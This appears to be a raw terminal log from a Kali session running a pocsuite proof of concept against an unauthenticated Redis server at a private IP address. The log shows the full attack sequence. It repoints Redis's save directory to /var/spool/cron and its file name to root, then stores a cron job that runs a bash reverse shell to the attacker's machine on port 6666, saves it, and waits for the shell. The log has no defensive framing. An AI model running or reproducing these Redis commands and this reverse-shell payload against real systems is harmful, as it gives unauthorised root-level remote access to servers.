 ┌──(root💀kali)-[/home/chen/scripts]
└─# pocsuite -r _89715_redis_login_bypass.py -u 192.168.21.237 --shell
{1.7.7-nongit-20210814}
http://pocsuite.org
[*] starting at 10:21:09
[10:21:09] [INFO] loading PoC script '_89715_redis_login_bypass.py'
[10:21:09] [INFO] PoC script "redis 未授权访问 PoC" requires "socket,urllib" to be installed
[i] pocsuite is running in shell mode, you need to set connect back host:
----- Local IP Address -----
0    192.168.21.211
1    127.0.1.1
Choose>: 0
you choose 192.168.21.211
[10:21:11] [INFO] pocsusite got a total of 1 tasks
[10:21:11] [INFO] running poc:'redis 未授权访问 PoC' target '192.168.21.237'
[10:21:11] [*] listening on 0.0.0.0:6666
config set dir /var/spool/cron/
...
+OK
config set dbfilename root
...
+OK
set xxx "\n\n*/1 * * * * /bin/bash -i >& /dev/tcp/192.168.21.211/6666 0>&1\n\n"
...
+OK
save
...
+OK
[10:21:11] [INFO] Scan completed,ready to print
[10:21:11] [INFO] connect back ip: 192.168.21.211    port: 6666
[10:21:11] [INFO] watting for shell connect to pocsuite
shell>: